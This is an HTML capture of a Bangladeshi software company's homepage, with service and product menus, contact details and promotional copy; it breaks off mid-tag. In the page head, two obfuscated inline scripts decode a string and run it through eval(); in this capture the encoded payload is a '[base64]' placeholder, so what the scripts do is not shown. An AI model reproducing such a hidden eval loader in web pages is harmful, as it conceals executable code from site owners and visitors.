

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nogorsolutions.com/
body_size: 13705
content:
<!DOCTYPE html>
<html lang="en"><head data-baseurl="https://nogorsolutions.com"><title>Best Software Company in Bangladesh | Nogor Solutions Limited</title><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, content=user-scalable=yes, initial-scale=1.0, maximum-scale=5, minimum-scale=1.0"><link rel="icon" type="image/png" sizes="32x32" href="https://nogorsolutions.com/public/storage/upload/conf/favicon.png"><meta name="csrf-token" content="0Uqcpa0k2huiDQEMbDWwcn2tcZZqZ3TBICFA8l4d"><meta name="base-url" content="https://nogorsolutions.com"><meta name="keywords" content="software company in bd, erp, software, website, web development, ict, software company in bangladesh, best software company in bangladesh, top software company in bangladesh, software development company in bangladesh, top 10 software company in bangladesh, top 20 software company in bangladesh, best it institute in bangladesh, software developer company in bangladesh, top 10 it institute in bangladesh"><meta name="description" content="NOGOR Solutions Limited is the best software company in Bangladesh, providing various ICT Expert services for more than 15 years in Bangladesh and abroad."><meta name="image" content="https://nogorsolutions.com/public/storage/upload/pageseo/200x200/7fa5cdb8-939d-4ac1-b541-88be91b259ed.avif"><meta name="author" content=""><meta name="copyright" content="Nogor Solutions"><meta name="application-name" content="Nogor Solutions Website"><meta property="og:title" content="Best Software Company in Bangladesh | Nogor Solutions Limited"><meta property="og:type" content="text/html"><meta property="og:image" content="https://nogorsolutions.com/public/storage/upload/pageseo/200x200/7fa5cdb8-939d-4ac1-b541-88be91b259ed.avif"><meta property="og:url" content="https://nogorsolutions.com"><meta property="og:description" content="NOGOR Solutions Limited is the best software company in Bangladesh, providing various ICT Expert services for more than 15 years in Bangladesh and abroad."><meta name="twitter:card" content=""><meta name="twitter:title" content="Best Software Company in Bangladesh | Nogor Solutions Limited"><meta name="twitter:description" content="NOGOR Solutions Limited is the best software company in Bangladesh, providing various ICT Expert services for more than 15 years in Bangladesh and abroad."><meta name="twitter:image" content="https://nogorsolutions.com/public/storage/upload/pageseo/200x200/7fa5cdb8-939d-4ac1-b541-88be91b259ed.avif"><script src="https://nogorsolutions.com/public/assets/frontend/js/sweetalert2@11.js"></script><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/bootstrap.min.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/fontawsome/css/all.min.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/fontawsome/css/fontawesome.min.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/slick.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/animate.min.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/flaticon_aina.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/fonts.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/odometer.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/magnific-popup.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/style.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/responsive.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/fix.css"><link rel="stylesheet" href="https://nogorsolutions.com/public/assets/frontend/css/toastr.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@24.6.0/build/css/intlTelInput.css"><script>var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"CfZVgShNO",48,5,11))</script><style>#toast-container>.toast-error{background-color:#BD362F}.toast-success{background-color:green}.toast-info{background-color:blue}.toast-warning{background-color:yellow}</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-H5P6E6LT03"></script><script>var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"WrowBgJTS",25,4,50))</script></head><body><div id="app"><a href="https://nogorsolutions.com/career" class="fixed_btn_ btn_career"><span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-lifebuoy"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><path d="M12 12m-4 0a4 4 0 1 0 8 0a4 4 0 1 0 -8 0"></path><path d="M12 12m-9 0a9 9 0 1 0 18 0a9 9 0 1 0 -18 0"></path><path d="M15 15l3.35 3.35"></path><path d="M9 15l-3.35 3.35"></path><path d="M5.65 5.65l3.35 3.35"></path><path d="M18.35 5.65l-3.35 3.35"></path></svg> Career</span></a><a href="https://nogorsolutions.com/trainings" class="fixed_btn_ btn_training"><span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-school"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><path d="M22 9l-10 -4l-10 4l10 4l10 -4v6"></path><path d="M6 10.6v5.4a6 3 0 0 0 12 0v-5.4"></path></svg> Training</span></a><div class="cursor"></div><div id="preloader"><div class="preloader"><div class="pre_logo"><img src="https://nogorsolutions.com/public/assets/frontend/images/logo.png" alt="logo" width="220" loading="lazy"><div class="web_loader"></div></div></div></div><header class="header_area" id="sticky-header"><nav class="navbar navbar-expand-lg d-none d-xl-block"><div class="container"><a class="navbar-brand" href="https://nogorsolutions.com"><img src="https://nogorsolutions.com/public/assets/frontend/images/logo.png" alt="logo" width="200" loading="lazy"></a><button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarScroll" aria-controls="navbarScroll" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button><div class="collapse navbar-collapse" id="navbarScroll"><ul class="navbar-nav mx-auto my-2 my-lg-0 navbar-nav-scroll" style="--bs-scroll-height: 100px;"><li class="nav-item"><a data-turbo="false" class="nav-link active" aria-current="page" href="https://nogorsolutions.com">Home</a></li><li class="nav-item"><a class="nav-link " aria-current="page" href="https://nogorsolutions.com/about-us">About</a></li><li class="nav-item"><a class="nav-link d-flex align-items-center " href="https://nogorsolutions.com/services"> Services <i class="fa-solid fa-plus ms-2"></i></a><div class="sub_menu"><ul class="list-unstyled"><li></li><li><a href="https://nogorsolutions.com/services/customized-software-and-web-application" class="">Customized Software And Web Application</a></li><li><a href="https://nogorsolutions.com/services/website-e-commerce-solution" class="">Website &amp; E-commerce Solution</a></li><li><a href="https://nogorsolutions.com/services/customized-erp-solution" class="">Customized ERP Solution</a></li><li><a href="https://nogorsolutions.com/services/mobile-apps" class="">Mobile Apps</a></li><li><a href="https://nogorsolutions.com/services/training-govt-and-non-govt" class="">Training (Govt. &amp; Non Govt.)</a></li><li><a href="https://nogorsolutions.com/services/supply-support-services" class="">Supply &amp; Support Services</a></li></ul></div></li><li class="nav-item"><a class="nav-link d-flex align-items-center " href="https://nogorsolutions.com/products"> Products <i class="fa-solid fa-plus ms-2"></i></a><div class="sub_menu"><ul class="list-unstyled"><li></li><li><a href="https://nogorsolutions.com/products/journal-submission-system" class="">Journal Submission System</a></li><li><a href="https://nogorsolutions.com/products/library-management-system" class="">Library Management System</a></li><li><a href="https://nogorsolutions.com/products/school-management-software" class="">School Management Software</a></li><li><a href="https://nogorsolutions.com/products/hr-solutions" class="">HR Solutions</a></li><li><a href="https://nogorsolutions.com/products/membership-management" class="">Membership Management</a></li><li><a href="https://nogorsolutions.com/products/id-card-printing-software" class="">ID Card Printing Software</a></li><li><a href="https://nogorsolutions.com/products/point-of-sale-pos-software1" class="">Point of Sale (POS) Software</a></li><li><a href="https://nogorsolutions.com/products/university-management-software" class="">University Management Software</a></li><li><a href="https://nogorsolutions.com/products/procurement-software" class="">Procurement software</a></li><li><a href="https://nogorsolutions.com/products/3fs-future-freight-forwarding-software" class="">3FS (Future Freight Forwarding) Software</a></li></ul></div></li><li class="nav-item"><a class="nav-link " aria-current="page" href="https://nogorsolutions.com/projects">Projects</a></li><li class="nav-item"><a class="nav-link " aria-current="page" href="https://nogorsolutions.com/clients">Clients</a></li><li class="nav-item"><a class="nav-link " aria-current="page" href="https://nogorsolutions.com/contact-us">Contact</a></li></ul><button class="header_control_bar"><i class="fas fa-bars"></i></button></div></div></nav><div class="mobile-menu-area d-block d-xl-none"><div class="mobile-topbar"><div class="container"><div class="d-flex justify-content-between align-items-center"><div class="logo"><a href="https://nogorsolutions.com"><img src="https://nogorsolutions.com/public/assets/frontend/images/logo.png" alt="logo" width="150" loading="lazy"></a></div><div class="bars"><i class="fas fa-bars"></i></div></div></div></div><div class="mobile-menu-overlay"></div><div class="mobile-menu-main"><div class="logo"><a href="https://nogorsolutions.com"><img src="https://nogorsolutions.com/public/assets/frontend/images/logo.png" alt="logo" width="150" loading="lazy"></a></div><div class="close-mobile-menu"><i class="fas fa-times"></i></div><div class="menu-body"><div class="menu-list"><ul class="list-unstyled"><ul class="list-unstyled"><li class="sub-menu"><a data-turbo="false" href="https://nogorsolutions.com">Home</a></li><li class="sub-mobile-menu"><a aria-current="page" href="https://nogorsolutions.com/about-us">About</a></li><li class="sub-mobile-menu"><a href="javascript:void(0)">Services <i class="fas fa-angle-down float-end"></i></a><ul style="display: none;" class="list-unstyled"><li><a href="https://nogorsolutions.com/services/customized-software-and-web-application" class="">Customized Software And Web Application</a></li><li><a href="https://nogorsolutions.com/services/website-e-commerce-solution" class="">Website &amp; E-commerce Solution</a></li><li><a href="https://nogorsolutions.com/services/customized-erp-solution" class="">Customized ERP Solution</a></li><li><a href="https://nogorsolutions.com/services/mobile-apps" class="">Mobile Apps</a></li><li><a href="https://nogorsolutions.com/services/training-govt-and-non-govt" class="">Training (Govt. &amp; Non Govt.)</a></li><li><a href="https://nogorsolutions.com/services/supply-support-services" class="">Supply &amp; Support Services</a></li></ul></li><li class="sub-mobile-menu"><a href="javascript:void(0)">Products <i class="fas fa-angle-down float-end"></i></a><ul style="display: none;" class="list-unstyled"><li><a href="https://nogorsolutions.com/products/journal-submission-system" class="">Journal Submission System</a></li><li><a href="https://nogorsolutions.com/products/library-management-system" class="">Library Management System</a></li><li><a href="https://nogorsolutions.com/products/school-management-software" class="">School Management Software</a></li><li><a href="https://nogorsolutions.com/products/hr-solutions" class="">HR Solutions</a></li><li><a href="https://nogorsolutions.com/products/membership-management" class="">Membership Management</a></li><li><a href="https://nogorsolutions.com/products/id-card-printing-software" class="">ID Card Printing Software</a></li><li><a href="https://nogorsolutions.com/products/point-of-sale-pos-software1" class="">Point of Sale (POS) Software</a></li><li><a href="https://nogorsolutions.com/products/university-management-software" class="">University Management Software</a></li><li><a href="https://nogorsolutions.com/products/procurement-software" class="">Procurement software</a></li><li><a href="https://nogorsolutions.com/products/3fs-future-freight-forwarding-software" class="">3FS (Future Freight Forwarding) Software</a></li></ul></li><li class="sub-mobile-menu"><a aria-current="page" href="https://nogorsolutions.com/projects">Projects</a></li><li class="sub-mobile-menu"><a aria-current="page" href="https://nogorsolutions.com/clients">Clients</a></li><li class="sub-mobile-menu"><a aria-current="page" href="https://nogorsolutions.com/contact-us">Contact</a></li></ul></ul></div></div><center><div class="info_item image"><a class="me-3" href="https://basis.org.bd/"><img src="https://nogorsolutions.com/public/storage/upload/pageSection/250602045232-8746basis-icon%20(1).png" alt="basis" loading="lazy"></a><a class="me-3" href="https://www.iso.org/home.html"><img src="https://nogorsolutions.com/public/storage/upload/pageSection/240530122749-7449iso-header-logo.png" alt="iso-header-logo" loading="lazy"></a><a class="me-3" href="https://bcs.org.bd/"><img src="https://nogorsolutions.com/public/storage/upload/pageSection/240530112706-1971BCS-Logo.png" alt="BCS-Logo" loading="lazy"></a></div></center><div class="social-icon"><ul class="list-unstyled"><li><a href="https://www.facebook.com/nogorsolutionslimited" target="blank"><i class="fab fa-facebook"></i></a></li><li><a href="https://youtube.com" target="blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://twitter.com/nogorsolutions" target="blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/in/nogorsolutionslimited/" target="blank"><i class="fab fa-linkedin"></i></a></li></ul></div><div class="info_item contact"><div class="title">Contact Information</div><ul class="list-unstyled"><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="text"><a href="mailto:info@gmail.com">info@nogorsolutions.com</a></div></li><li><div class="icon"><i class="fas fa-phone-alt"></i></div><div class="text"><a href="mailto:01748778578">01717426494</a></div></li><li><div class="icon"><i class="fas fa-map-marker-alt"></i></div><div class="text"><p>House No. 69 (2nd floor), Road No. 08, Block-D, Niketon, Gulshan-1, Dhaka-1212.</p></div></li></ul></div></div></div></header><section class="offcanvas_menu"><div class="menu_overlay"></div><div class="menu_main_area"><button class="close_offcanvas"><i class="fas fa-arrow-left"></i></button><div class="logo"><img src="https://nogorsolutions.com/public/images/n-logo.png" alt="logo" width="220" loading="lazy"></div><div class="info_item image"><a class="me-3" href="https://basis.org.bd/"><img width="50" height="50" src="https://nogorsolutions.com/public/storage/upload/pageSection/250602045232-8746basis-icon%20(1).png" alt="basis" loading="lazy"></a><a class="me-3" href="https://www.iso.org/home.html"><img width="50" height="50" src="https://nogorsolutions.com/public/storage/upload/pageSection/240530122749-7449iso-header-logo.png" alt="iso-header-logo" loading="lazy"></a><a class="me-3" href="https://bcs.org.bd/"><img width="50" height="50" src="https://nogorsolutions.com/public/storage/upload/pageSection/240530112706-1971BCS-Logo.png" alt="BCS-Logo" loading="lazy"></a></div><div class="info_item social"><div class="title">Social Information</div><ul class="list-unstyled"><li><a href="https://www.facebook.com/nogorsolutionslimited" target="blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/nogorsolutions" target="blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/in/nogorsolutionslimited/" target="blank"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://youtube.com" target="blank"><i class="fab fa-youtube"></i></a></li></ul></div><div class="info_item contact"><div class="title">Contact Information</div><ul class="list-unstyled"><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="text"><a href="mailto:info@nogorsolutions.com">info@nogorsolutions.com</a></div></li><li><div class="icon"><i class="fas fa-phone-alt"></i></div><div class="text"><a href="tel:01717426494">01717426494</a></div></li><li><div class="icon"><i class="fas fa-phone-alt"></i></div><div class="text"><a href="tel:+88-02-2222880075%20(Ext-101)">+88-02-2222880075 (Ext-101)</a></div></li><li><div class="icon"><i class="fas fa-map-marker-alt"></i></div><div class="text"><p>House No. 69 (2nd floor), Road No. 08, Block-D, Niketon, Gulshan-1, Dhaka-1212.</p></div></li></ul></div></div></section><main id="main"><section class="banner_area"><div class="banner_container" data-background="https://nogorsolutions.com/public/assets/frontend/images/hero-2-bg-img-1.png"><div class="container"><div class="row"><div class="col-lg-7 align-self-center"><div class="banner_text_slider"><div class="slider_item"><div class="section_title"><img class="img_1" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-1.png" alt="subtitle-2-icon-1" loading="lazy"><span class="title"><span class="reveal-type">WELCOME WEB AGENCY</span></span><img class="img_2" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-2.png" alt="subtitle-2-icon-2" loading="lazy"></div><div class="info"><h2 class="title reveal-type">Make Your Dream Software</h2><p>Nogor Solutions Limited has established itself as a innovative and reliable software solutions for businesses of all sizes.</p><ul><li><strong>Customized Software</strong></li><li><strong>Web Application</strong></li><li><strong>Customized ERP Solution</strong></li><li><strong>Website &amp; E-commerce Solution</strong></li></ul><div class="banner_btn d-flex align-items-center"></div></div></div><div class="slider_item"><div class="section_title"><img class="img_1" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-1.png" alt="subtitle-2-icon-1" loading="lazy"><span class="title"><span class="reveal-type">WELCOME WEB AGENCY</span></span><img class="img_2" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-2.png" alt="subtitle-2-icon-2" loading="lazy"></div><div class="info"><h2 class="title reveal-type">Library Management System</h2><p>Nogor Solutions offers a comprehensive LMS built on the foundation of Koha, the leading open-source Integrated Library System (ILS).</p><ul><li><strong>Cost-Effective</strong></li><li><strong>Flexibility and Scalability</strong></li><li><strong>User-Friendly Interface</strong></li></ul><div class="banner_btn d-flex align-items-center"><div class="common_btn me-5"><a href="https://nogorsolutions.com/products/library-management-system"><span>Read More</span><i class="fa-solid fa-angles-right"></i></a></div></div></div></div></div></div><div class="col-lg-5"><div class="banner_image_slider"><div class="slider_item"><img src="https://nogorsolutions.com/public/storage/upload/slider/koha-library-system/original/26a235b5-f45f-40ff-84d5-8220118609a4.avif" alt="Make Your Dream Software" class="img-fluid w-100" loading="lazy"><div class="image_overlay"></div><div class="banner_circle"><img class="banner_circle_img" src="https://nogorsolutions.com/public/assets/frontend/images/hero-2-curcle-1.png" alt="hero-2-curcle-1" loading="lazy"></div></div><div class="slider_item"><img src="https://nogorsolutions.com/public/storage/upload/slider/koha-library-system/original/41850eb1-ae33-421c-8538-30e39695a24f.avif" alt="Library Management System" class="img-fluid w-100" loading="lazy"><div class="image_overlay"></div><div class="banner_circle"><img class="banner_circle_img" src="https://nogorsolutions.com/public/assets/frontend/images/hero-2-curcle-1.png" alt="hero-2-curcle-1" loading="lazy"></div></div></div></div></div></div></div><div class="banner_down_arrow"><a href="#about_area"><img src="https://nogorsolutions.com/public/assets/frontend/images/back-to-top-icon.png" alt="hero-2-curcle-1" loading="lazy"></a></div><div class="banner_social_icon"><ul class="list-unstyled"><li class="text">SOCIAL MEDIA</li><li><a href="https://www.facebook.com/nogorsolutionslimited" target="blank"><i class="fab fa-facebook"></i></a></li><li><a href="https://youtube.com" target="blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://twitter.com/nogorsolutions" target="blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/in/nogorsolutionslimited/" target="blank"><i class="fab fa-linkedin"></i></a></li></ul></div></section><section class="about_area" id="about_area"><div class="about_image_2"><img src="https://nogorsolutions.com/public/storage/upload/content/526x573/ea50aaeb-37dd-4ccc-a3f3-71bec8b41629.avif" alt="Nogor Solutions Limited Provides Best Design and Web Development" class="img-fluid w-100" loading="lazy"></div><div class="about_image_shape"><img src="https://nogorsolutions.com/public/assets/frontend/images/about-us-shape.png" alt="about-us-shape" class="img-fluid w-100" loading="lazy"></div><div class="container"><div class="row"><div class="col-lg-5"><div class="image home_image"><div class="reveal_image"><img src="https://nogorsolutions.com/public/storage/upload/content/526x573/ea50aaeb-37dd-4ccc-a3f3-71bec8b41629.avif" alt="Nogor Solutions Limited Provides Best Design and Web Development" class="img-fluid w-100" loading="lazy"></div></div></div><div class="col-lg-7 ms-auto align-self-center"><div class="text w-100"><div class="section_title_wrapper"><div class="section_title"><img class="img_1" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-1.png" alt="subtitle-2-icon-1" loading="lazy"><span class="title"><span class="">ABOUT US</span></span><img class="img_2" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-2.png" alt="subtitle-2-icon-2" loading="lazy"></div><div class="section_title_main"><h1 class="title reveal_text mt-2">Nogor Solutions Limited Provides Best Design and Web Development</h1></div></div><p class="mt-30 short_p"></p><p>NOGOR Solutions Limited are highly qualified to assist and guide to our entire local &amp; aboard client for hardware, security system &amp; software development solution service.The innovation of the IT industry has a great influence on the development of modern world. Believing this progress being a work of art the NOGOR Solutions Limited, one of the top IT corporations inside Bangladesh is certainly creating some achievement stories to contribute in the global IT industry.</p><p>We have a well-documented track record of performing work on budget and on deadline. We respectfully submit the following profile, which includes infor...</p><div class="mt-40 about_btn d-flex flex-sm-row flex-column align-items-center"><div class="common_btn"><a href="https://nogorsolutions.com/pages/about-us" class="d-flex align-items-center"><span class="">Read More</span> <i class="fa-solid fa-angles-right"></i></a></div><div class="play_video ms-5"><div class="hero-2-play-btn-wrap d-flex align-items-center"><a class="play_btn vidplay" href="https://www.youtube.com/watch?v=7LUy0l6KWq8"><i class="fa-solid fa-play"></i></a><span class="watch">Watch Video</span></div></div></div></div></div></div></div></section></main></div><section class="service_area content"><div class="container"><div class="row"><div class="col-lg-8 mx-auto"><div class="section_title_wrapper text-center"><div class="section_title"><img class="img_1" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-1.png" alt="subtitle-2-icon-1" loading="lazy"><span class="title"><span class="">OUR SERVICES</span></span><img class="img_2" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-2.png" alt="subtitle-2-icon-2" loading="lazy"></div><div class="section_title_main"><h2 class="title reveal_text mt-2">Nogor Solutions: Premier in Web, Software Development.</h2></div></div></div></div><div class="services_main mt-60"><div class="row"><div class="col-lg-3"><div class="service_left"><div class="nav flex-column nav-pills me-lg-3" id="v-pills-tab" role="tablist" aria-orientation="vertical"><button class="nav-link active" id="v-pills-home-tab1" data-bs-toggle="pill" data-bs-target="#v-pills-home1" type="button" role="tab" aria-controls="v-pills-home1" aria-selected="true">Customized Software And Web Application <img src="https://nogorsolutions.com/public/assets/frontend/images/service-arrow.png" alt="service-arrow" loading="lazy"></button><button class="nav-link " id="v-pills-home-tab2" data-bs-toggle="pill" data-bs-target="#v-pills-home2" type="button" role="tab" aria-controls="v-pills-home2" aria-selected="true">Website &amp; E-commerce Solution <img src="https://nogorsolutions.com/public/assets/frontend/images/service-arrow.png" alt="service-arrow" loading="lazy"></button><button class="nav-link " id="v-pills-home-tab4" data-bs-toggle="pill" data-bs-target="#v-pills-home4" type="button" role="tab" aria-controls="v-pills-home4" aria-selected="true">Customized ERP Solution <img src="https://nogorsolutions.com/public/assets/frontend/images/service-arrow.png" alt="service-arrow" loading="lazy"></button><button class="nav-link " id="v-pills-home-tab5" data-bs-toggle="pill" data-bs-target="#v-pills-home5" type="button" role="tab" aria-controls="v-pills-home5" aria-selected="true">Mobile Apps <img src="https://nogorsolutions.com/public/assets/frontend/images/service-arrow.png" alt="service-arrow" loading="lazy"></button></div><div class="common_btn mt-3"><a href="https://nogorsolutions.com/services"><span class="">All Services</span> <i class="fa-solid fa-angles-right"></i></a></div></div></div><div class="col-lg-9 ms-auto"><div class="service_right ps-lg-4"><div class="tab-content" id="v-pills-tabContent"><div class="tab-pane fade show active" id="v-pills-home1" role="tabpanel" aria-labelledby="v-pills-home-tab1" tabindex="0"><div class="d-flex right_info"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/services/450x591/eee1ee8d-cbde-4492-9de7-a2a11873ed36.avif" alt="Customized Software And Web Application" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/services/450x591/eee1ee8d-cbde-4492-9de7-a2a11873ed36.avif" alt="Customized Software And Web Application" class="img-fluid w-100" loading="lazy"></div><div class="text"><div class="icon"><img src="https://nogorsolutions.com/public/assets/frontend/images/service-icon.png" alt="service-icon" loading="lazy"></div><div class="info"><p></p><p><span style="font-family:Tahoma,Geneva,sans-serif">In the dynamic landscape of technology, businesses are constantly seeking innovative solutions to stay ahead of the curve and meet the ever-evolving needs of their customers. Nogor Solutions Limited emerges as a beacon of excellence, offering tai...</span></p><div class="common_btn mt-30"><a href="https://nogorsolutions.com/services/customized-software-and-web-application"><span class="">Read More</span> <i class="fa-solid fa-angles-right"></i></a></div></div></div></div></div><div class="tab-pane fade " id="v-pills-home2" role="tabpanel" aria-labelledby="v-pills-home-tab2" tabindex="0"><div class="d-flex right_info"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/services/450x591/48f864c6-1093-4380-baf5-f53c8858ee29.avif" alt="Website &amp; E-commerce Solution" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/services/450x591/48f864c6-1093-4380-baf5-f53c8858ee29.avif" alt="Website &amp; E-commerce Solution" class="img-fluid w-100" loading="lazy"></div><div class="text"><div class="icon"><img src="https://nogorsolutions.com/public/assets/frontend/images/service-icon.png" alt="service-icon" loading="lazy"></div><div class="info"><p></p><p><span style="font-family:Tahoma,Geneva,sans-serif">Nogor Solutions Limited has carved a niche for itself in Bangladesh's IT sector, establishing itself as a frontrunner in website and e-commerce solutions. </span></p><p><span style="font-family:Tahoma,Geneva,sans-serif">What Sets Nog...</span></p><div class="common_btn mt-30"><a href="https://nogorsolutions.com/services/website-e-commerce-solution"><span class="">Read More</span> <i class="fa-solid fa-angles-right"></i></a></div></div></div></div></div><div class="tab-pane fade " id="v-pills-home4" role="tabpanel" aria-labelledby="v-pills-home-tab4" tabindex="0"><div class="d-flex right_info"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/services/450x591/68c7a12c-d385-409d-8318-5bf8adcf536e.avif" alt="Customized ERP Solution" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/services/450x591/68c7a12c-d385-409d-8318-5bf8adcf536e.avif" alt="Customized ERP Solution" class="img-fluid w-100" loading="lazy"></div><div class="text"><div class="icon"><img src="https://nogorsolutions.com/public/assets/frontend/images/service-icon.png" alt="service-icon" loading="lazy"></div><div class="info"><p></p><p><span style="font-family:Arial,Helvetica,sans-serif">Enterprise resource planning (ERP) is business process management software that enables an organization to utilize a system of built-in applications to manage the business and automate numerous back-office tasks related to technology, services...</span></p><div class="common_btn mt-30"><a href="https://nogorsolutions.com/services/customized-erp-solution"><span class="">Read More</span> <i class="fa-solid 